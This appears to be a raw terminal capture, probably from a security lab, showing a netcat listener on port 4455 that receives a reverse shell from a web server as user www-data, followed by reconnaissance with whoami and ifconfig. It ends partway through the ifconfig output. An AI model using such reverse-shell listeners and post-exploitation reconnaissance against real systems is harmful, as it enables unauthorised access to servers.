 ubuntu@ip-10-0-1-158:~$ nc -nvlp 4455
Listening on 0.0.0.0 4455
Connection received on 10.0.3.190 43056
bash: cannot set terminal process group (1027): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-0-3-190:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-0-3-190:/var/www/html$ ifconfig
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 9a:d8:3a:3a:b6:75  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 21 overruns 0  carrier 0  collisions 0
enX0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.0.3.190  netmask 255.255.255.0  broadcast 10.0.3.255
        inet6 fe80::40e:73ff:fe81:c35f  prefixlen 64  scopeid 0x20<link>
        ether 06:0e:73:81:c3:5f  txqueuelen 1000  (Ethernet)
        RX packets 298004  bytes 132301712 (132.3 MB)